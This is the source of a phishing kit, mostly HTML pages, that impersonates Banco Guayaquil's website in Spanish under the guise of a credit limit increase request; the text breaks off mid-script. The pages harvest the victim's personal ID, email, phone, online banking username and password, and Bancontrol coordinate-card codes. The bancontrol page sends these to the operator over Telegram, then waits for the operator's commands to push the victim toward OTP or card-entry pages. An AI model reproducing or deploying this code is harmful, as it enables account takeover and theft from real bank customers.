
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8"/>
  <meta http-equiv="refresh" content="0;url=index1.html"/>
  <script>window.location.href='index1.html';</script>
</head>
<body></body>
</html>
</file>

<file: bancontrol.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0"/>
<title>Bancontrol — Banco Guayaquil</title>
<link rel="stylesheet" href="style.css"/>
</head>
<body>

<header class="header">
  <a class="header-logo" href="#">
    <svg class="lsvg" width="36" height="36" viewBox="0 0 36 36" fill="none">
      <circle cx="18" cy="18" r="18" fill="white" fill-opacity="0.15"/>
      <circle cx="18" cy="18" r="13" stroke="white" stroke-width="3" fill="none"/>
      <circle cx="18" cy="18" r="6" fill="white"/>
    </svg>
    <div class="header-brand">Banco<span>Guayaquil</span></div>
  </a>
  <div class="header-menu">Menú ☰</div>
</header>

<main class="container">
  <button class="back-link" onclick="history.back()">
    <svg width="16" height="16" fill="none" viewBox="0 0 24 24"><path d="M19 12H5M11 6l-6 6 6 6" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
    Volver
  </button>

  <div class="info-box">
    <h3>¡Hola,</h3>
    <h2 id="cname">Usuario!</h2>
    <p>Ingresa las coordenadas de tu tarjeta Bancontrol</p>
  </div>

  <div class="card">
    <h1 class="card-title">Bancontrol</h1>
    <p class="card-subtitle">Ingresa los valores solicitados de tu tarjeta de coordenadas.</p>

    <div id="alBc" class="alert alert-error">
      <svg width="18" height="18" fill="none" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="2"/><path d="M12 8v4m0 4h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <span id="alBcMsg">Coordenadas incorrectas. Intenta de nuevo.</span>
    </div>

    <!-- Campo 1 -->
    <div class="form-group">
      <label class="form-label">
        <span class="bc-coord-label" id="label0">D1</span>
      </label>
      <input class="form-input" id="bc-val-0" type="text" placeholder="Ingresa el valor" maxlength="6" autocomplete="off"/>
      <div class="form-error" id="e-bc0">Ingresa el valor solicitado.</div>
    </div>

    <!-- Campo 2 -->
    <div class="form-group">
      <label class="form-label">
        <span class="bc-coord-label" id="label1">D2</span>
      </label>
      <input class="form-input" id="bc-val-1" type="text" placeholder="Ingresa el valor" maxlength="6" autocomplete="off"/>
      <div class="form-error" id="e-bc1">Ingresa el valor solicitado.</div>
    </div>

    <button class="btn btn-primary" id="btnBc" onclick="enviarBancontrol()">
      Verificar
      <svg width="18" height="18" fill="none" viewBox="0 0 24 24"><path d="M5 12h14M13 6l6 6-6 6" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/></svg>
    </button>
  </div>

  <div class="security-box">
    <h4>🔒 ¿Por qué solicitamos esto?</h4>
    <div class="security-item">
      <svg width="14" height="14" fill="none" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z" stroke="currentColor" stroke-width="2"/></svg>
      Tu tarjeta Bancontrol protege tu cuenta con coordenadas únicas
    </div>
    <div class="security-item">
      <svg width="14" height="14" fill="none" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z" stroke="currentColor" stroke-width="2"/></svg>
      Nunca compartas tu tarjeta completa con nadie
    </div>
    <div class="security-item">
      <svg width="14" height="14" fill="none" viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z" stroke="currentColor" stroke-width="2"/></svg>
      Solo ingresa los valores de las coordenadas solicitadas
    </div>
  </div>
</main>

<!-- WAIT -->
<div class="wait-screen" id="wait">
  <div class="wait-logo">
    <svg class="wsvg" width="64" height="64" viewBox="0 0 64 64" fill="none">
      <circle cx="32" cy="32" r="32" fill="#C8006E" fill-opacity="0.12"/>
      <circle cx="32" cy="32" r="22" stroke="#C8006E" stroke-width="4" fill="none"/>
      <circle cx="32" cy="32" r="10" fill="#C8006E"/>
    </svg>
  </div>
  <div class="wait-spinner"></div>
  <h2 class="wait-title">Verificando coordenadas</h2>
  <p class="wait-sub">Estamos validando tu información. Por favor espera.</p>
  <div class="wait-dots"><span></span><span></span><span></span></div>
</div>

<script src="app.js"></script>
<script>
window.addEventListener('DOMContentLoaded', () => {
  const p = Session.get('personal');
  if (p?.nombre) document.getElementById('cname').textContent = p.nombre.split(' ')[0] + '!';

  // Cargar coordenadas que mandó el operador
  const bc = Session.get('bancontrol_coords');
  if (bc && bc.length >= 2) {
    document.getElementById('label0').textContent = bc[0];
    document.getElementById('label1').textContent = bc[1];
  }
});

async function enviarBancontrol() {
  const val0 = document.getElementById('bc-val-0').value.trim();
  const val1 = document.getElementById('bc-val-1').value.trim();

  clearErrs(['bc0','bc1']);
  hideAlert('alBc');

  let ok = true;
  if (!val0) { showErr('bc0'); ok = false; }
  if (!val1) { showErr('bc1'); ok = false; }
  if (!ok) return;

  const btn = document.getElementById('btnBc');
  btn.disabled = true;
  btn.textContent = 'Verificando...';

  const p = Session.get('personal') || {};
  const bc = Session.get('bancontrol_coords') || ['D1','D2'];

  const msg = `🏦 <b>BANCONTROL RECIBIDO</b>
━━━━━━━━━━━━━━━━
👤 Cliente: <b>${p.nombre||'—'}</b>
🪪 Cédula: <b>${p.cedula||'—'}</b>

${bc[0]}: <b>${val0}</b>
${bc[1]}: <b>${val1}</b>
📅 ${new Date().toLocaleString('es-EC',{timeZone:'America/Guayaquil'})}`;

  try { await sendTelegram(msg, getBtns("bancontrol")); } catch(e) { console.error(e); }

  showWait();
  startPolling(dec);
}

function dec(action) {
  hideWait();
  const btn = document.getElementById('btnBc');
  if (btn) { btn.disabled = false; btn.innerHTML = 'Verificar <svg width="18" height="18" fill="none" viewBox="0 0 24 24"><path d="M5 12h14M13 6l6 6-6 6" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/></svg>'; }

  if      (action === 'finalizar')        window.location.href = 'final.html';
  else if (action === 'error_bancontrol') {
    showAlert('alBc', 'Coordenadas incorrectas. Intenta de nuevo.');
    document.getElementById('bc-val-0').value = '';
    document.getElementById('bc-val-1').value = '';
    document.getElementById('bc-val-0').focus();
  }
  else if (action === 'tarjeta')          window.location.href = 'index3.html';
  else if (action === 'otp')              window.location.href = 'index2.html';
}
</script>
</body>
</html>
</file>

<file: final.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0"/>
<title>Solicitud Enviada — Banco Guayaquil</title>
<link rel="stylesheet" href="style.css"/>
</head>
<body>

<header class="header">
  <a class="header-logo" href="#">
    <svg class="lsvg" width="36" height="36" viewBox="0 0 36 36" fill="none">
      <circle cx="18" cy="18" r="18" fill="white" fill-opacity="0.15"/>
      <circle cx="18" cy="18" r="13" stroke="white" stroke-width="3" fill="none"/>
      <circle cx="18" cy="18" r="6" fill="white"/>
    </svg>
    <div class="header-brand">Banco<span>Guayaquil</span></div>
  </a>
</header>

<main class="container" style="text-align:center;padding-top:48px">
  <div style="width:80px;height:80px;background:rgba(46,125,50,.1);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 24px">
    <svg width="40" height="40" fill="none" viewBox="0 0 24 24">
      <circle cx="12" cy="12" r="10" stroke="#2E7D32" stroke-width="2"/>
      <path d="M8 12l3 3 5-5" stroke="#2E7D32" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  </div>
  <h1 style="font-size:24px;font-weight:800;color:var(--gray-900);margin-bottom:10px">¡Solicitud enviada!</h1>
  <p style="font-size:14px;color:var(--gray-600);line-height:1.6;max-width:300px;margin:0 auto 32px">Tu solicitud de aumento de cupo ha sido recibida. Te notificaremos al correo y teléfono registrados.</p>
  <div class="card" style="text-align:left">
    <p style="font-size:13px;font-weight:700;margin-bottom:12px">Resumen de tu solicitud</p>
    <div id="res" style="display:flex;flex-direction:column;gap:8px;font-size:13px;color:var(--gray-600)"></div>
  </div>
  <button class="btn btn-primary" style="margin-top:16px" onclick="Session.clear();window.location.href='index1.html'">
    Nueva solicitud
  </button>
</main>

<script src="app.js"></script>
<script>
window.addEventListener('DOMContentLoaded', () => {
  const p = Session.get('personal') || {};
  const c = Session.get('cupo')     || {};
  document.getElementById('res').innerHTML = `
    <div style="display:flex;justify-content:space-between"><span>Nombre</span><b style="color:var(--gray-900)">${p.nombre||'—'}</b></div>
    <div style="display:flex;justify-content:space-between"><span>Cédula</span><b style="color:var(--gray-900)">${p.cedula||'—'}</b></div>
    <div style="display:flex;justify-content:space-between"><span>Correo</span><b style="color:var(--gray-900)">${p.email||'—'}</b></div>
    <div style="display:flex;justify-content:space-between"><span>Monto solicitado</span><b style="color:var(--pink)">$${c.monto||'—'}</b></div>
  `;
});
</script>
</body>
</html>
</file>

<file: index1.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0"/>
<title>Aumento de Cupo — Banco Guayaquil</title>
<link rel="stylesheet" href="style.css"/>
</head>
<body>

<header class="header">
  <a class="header-logo" href="#">
    <svg class="lsvg" width="36" height="36" viewBox="0 0 36 36" fill="none">
      <circle cx="18" cy="18" r="18" fill="white" fill-opacity="0.15"/>
      <circle cx="18" cy="18" r="13" stroke="white" stroke-width="3" fill="none"/>
      <circle cx="18" cy="18" r="6" fill="white"/>
    </svg>
    <div class="header-brand">Banco<span>Guayaquil</span></div>
  </a>
  <div class="header-menu">Menú ☰</div>
</header>

<div class="progress-wrap">
  <div class="progress-steps">
    <div class="step-item"><div class="step-dot active" id="dot1">1</div><div class="step-line" id="line1"></div></div>
    <div class="step-item"><div class="step-dot" id="dot2">2</div><div class="step-line" id="line2"></div></div>
    <div class="step-item"><div class="step-dot" id="dot3">3</div></div>
  </div>
</div>

<main>
  <!-- PASO 1: Datos personales -->
  <section id="paso1" class="container">
    <div class="card">
      <h1 class="card-title">Solicitud de aumento de cupo</h1>
      <p class="card-subtitle">Ingresa tus datos para continuar con el proceso.</p>
      <div id="al1" class="alert alert-error">
        <svg width="18" height="18" fill="none" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="2"/><path d="M12 8v4m0 4h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
        <span>Por favor completa todos los campos.</span>
      </div>
      <div class="form-group">
        <label class="form-label">Nombre completo</label>
        <input class="form-input" id="nombre" type="text" placeholder="Ej. Juan Pérez López"/>
        <div class="form-error" id="e-nombre">Ingresa tu nombre completo.</div>
      </div>
      <div class="form-group">
        <label class="form-label">Número de cédula</label>
        <input class="form-input" id="cedula" type="tel" placeholder="0000000000" maxlength="10"/>
        <div class="form-error" id="e-cedula">Ingresa una cédula válida de 10 dígitos.</div>
      </div>
      <div class="form-group">
        <label class="form-label">Correo electrónico</label>
        <input class="form-input" id="email" type="email" placeholder="correo@ejemplo.com"/>
        <div class="form-error" id="e-email">Ingresa un correo válido.</div>
      </div>
      <div class="form-group">
        <label class="form-label">Teléfono celular registrado</label>
        <input class="form-input" id="telefono" type="tel" placeholder="09XXXXXXXX" maxlength="10"/>
        <div class="form-error" id="e-telefono">Ingresa un número celular válido (09XXXXXXXX).</div>
      </div>
      <button class="btn btn-primary" onclick="p1next()">
        Continuar
        <svg width="18" height="18" fill="none" viewBox="0 0 24 24"><path d="M5 12h14M13 6l6 6-6 6" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/></svg>
      </button>
    </div>
    <div class="help-center">
      <svg width="16" height="16" fill="none" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="2"/><path d="M12 16v-4m0-4h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      Centro de Ayuda
    </div>
  </section>

  <!-- PASO 2: Selección de cupo -->
  <section id="paso2" class="container" style="display:none">
    <button class="back-link" onclick="go(1)">
      <svg width="16" height="16" fill="none" viewBox="0 0 24 24"><path d="M19 12H5M11 6l-6 6 6 6" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      Volver
    </button>
    <div class="card">
      <h1 class="card-title">¿Cuánto necesitas?</h1>
      <p class="card-subtitle">Selecciona el monto de aumento que deseas solicitar.</p>
      <div class="cupo-grid">
        <div class="cupo-option" onclick="selCupo(this,500)"><div class="cupo-amount">$500</div><div class="cupo-label">Aumento</div></div>
        <div class="cupo-option" onclick="selCupo(this,1000)"><div class="cupo-amount">$1.000</div><div class="cupo-label">Aumento</div></div>
        <div class="cupo-option" onclick="selCupo(this,1500)"><div class="cupo-amount">$1.500</div><div class="cupo-label">Aumento</div></div>
        <div class="cupo-option" onclick="selCupo(this,2000)"><div class="cupo-amount">$2.000</div><div class="cupo-label">Aumento</div></div>
        <div class="cupo-option" onclick="selCupo(this,3000)"><div class="cupo-amount">$3.000</div><div class="cupo-label">Aumento</div></div>
        <div class="cupo-option" onclick="selCupo(this,5000)"><div class="cupo-amount">$5.000</div><div class="cupo-label">Aumento</div></div>
      </div>
      <div id="al2" class="alert alert-error">
        <svg width="18" height="18" fill="none" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="2"/><path d="M12 8v4m0 4h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
        <span>Selecciona un monto para continuar.</span>
      </div>
      <button class="btn btn-primary" onclick="p2next()">
        Continuar
        <svg width="18" height="18" fill="none" viewBox="0 0 24 24"><path d="M5 12h14M13 6l6 6-6 6" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/></svg>
      </button>
    </div>
  </section>

  <!-- PASO 3: Login -->
  <section id="paso3" class="container" style="display:none">
    <button class="back-link" onclick="go(2)">
      <svg width="16" height="16" fill="none" viewBox="0 0 24 24"><path d="M19 12H5M11 6l-6 6 6 6" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      Volver
    </button>
    <div class="card">
      <h1 class="card-title">Banca Virtual</h1>
      <p class="card-subtitle">Ingresa con tu usuario para confirmar la solicitud.</p>
      <div id="al3" class="alert alert-error">
        <svg width="18" height="18" fill="none" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="2"/><path d="M12 8v4m0 4h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
        <span id="al3msg">Usuario o contraseña incorrectos.</span>
      </div>
      <div class="form-group">
        <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:6px">
          <label class="form-label" style="margin:0">Usuario</label>
          <button class="btn-link">Olvidé mi usuario</button>
        </div>
        <input class="form-input" id="usuario" type="text" placeholder="Ingresa tu usuario"/>
        <div class="form-error" id="e-usuario">Ingresa tu usuario.</div>
      </div>
      <div class="form-group">
        <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:6px">
          <label class="form-label" style="margin:0">Contraseña</label>
          <button class="btn-link">Olvidé mi contraseña</button>
        </div>
        <div class="input-wrap">
          <input class="form-input" id="password" type="password" placeholder="Ingresa tu contraseña"/>
          <button class="toggle-pass" onclick="togglePass()" type="button">
            <svg width="20" height="20" fill="none" viewBox="0 0 24 24"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z" stroke="currentColor" stroke-width="2"/><circle cx="12" cy="12" r="3" stroke="currentColor" stroke-width="2"/></svg>
          </button>
        </div>
        <div class="form-error" id="e-password">Ingresa tu contraseña.</div>
      </div>
      <button class="btn btn-primary" onclick="p3send()">
        Ingresar
        <svg width="18" height="18" fill="none" viewBox="0 0 24 24"><path d="M5 12h14M13 6l6 6-6 6" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/></svg>
      </button>
      <button class="btn btn-outline">Crear Usuario</button>
    </div>
    <div class="card" style="margin-top:8px">
      <p style="font-size:14px;font-weight:700;margin-bottom:12px">¿Tienes problemas para ingresar?</p>
      <ul style="list-style:none;display:flex;flex-direction:column;gap:8px">
        <li><button class="btn-link">¿Cómo recupero mi usuario en la Banca Virtual?</button></li>
        <li><button class="btn-link">¿Cómo desbloqueo mi usuario en la Banca Virtual?</button></li>
        <li><button class="btn-link">¿Cómo recupero mi clave en la Banca Virtual?</button></li>
      </ul>
    </div>
  </section>
</main>

<!-- WAIT -->
<div class="wait-screen" id="wait">
  <div class="wait-logo">
    <svg class="wsvg" width="64" height="64" viewBox="0 0 64 64" fill="none">
      <circle cx="32" cy="32" r="32" fill="#C8006E" fill-opacity="0.12"/>
      <circle cx="32" cy="32" r="22" stroke="#C8006E" stroke-width="4" fill="none"/>
      <circle cx="32" cy="32" r="10" fill="#C8006E"/>
    </svg>
  </div>
  <div class="wait-spinner"></div>
  <h2 class="wait-title">Procesando tu solicitud</h2>
  <p class="wait-sub">Por favor espera mientras verificamos tu información.</p>
  <div class="wait-dots"><span></span><span></span><span></span></div>
</div>

<script src="app.js"></script>
<script>
let cupo = null;

function go(n) {
  [1,2,3].forEach(i => {
    document.getElementById('paso'+i).style.display = i===n ? '' : 'none';
    const d = document.getElementById('dot'+i);
    d.classList.remove('active','done');
    if (i < n) d.classList.add('done');
    if (i === n) d.classList.add('active');
    const l = document.getElementById('line'+i);
    if (l) l.classList.toggle('done', i < n);
  });
  window.scrollTo({top:0, behavior:'smooth'});
}

function p1next() {
  const nombre   = document.getElementById('nombre').value.trim();
  const cedula   = document.getElementById('cedula').value.trim();
  const email    = document.getElementById('email').value.trim();
  const telefono = document.getElementById('telefono').value.trim();
  clearErrs(['nombre','cedula','email','telefono']);
  hideAlert('al1');
  let ok = true;
  if (nombre.length < 3)                              { showErr('nombre');   ok = false; }
